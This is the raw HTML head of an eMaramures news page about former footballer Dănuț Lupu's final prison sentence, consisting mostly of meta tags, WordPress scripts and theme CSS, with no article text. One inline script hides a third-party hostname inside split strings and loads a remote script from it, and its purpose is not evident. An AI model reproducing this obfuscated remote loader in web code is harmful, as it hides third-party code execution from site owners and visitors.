

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/
body_size: 31449
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Dănuț Lupu, fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Fostul fotbalist Dănuţ Lupu a fost condamnat definitiv, luni, de Curtea de Apel Bucureşti la 7 luni şi 10 zile de &icirc;nchisoare cu executare, după ce a fost prins&#8230;" />
<meta property="article:published_time" content="2023-10-02" />
<meta property="article:modified_time" content="2023-10-02" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"D\u0103nu\u021b Lupu, \u00a0fost fotbalist din Genera\u021bia de Aur, condamnat definitiv la \u00eenchisoare. A fost dat \u00een urm\u0103rire"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.60ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire" href="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } 